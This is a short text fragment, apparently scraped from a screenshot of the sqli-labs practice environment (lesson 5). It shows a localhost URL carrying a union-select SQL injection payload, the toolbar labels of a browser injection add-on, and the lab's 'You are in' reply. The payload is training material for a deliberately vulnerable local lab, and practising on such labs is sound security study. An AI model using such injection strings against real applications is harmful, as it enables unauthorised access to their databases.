 http://localhost/sqli-labs/Less-5/?id=2' union select 1,2,3 -- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........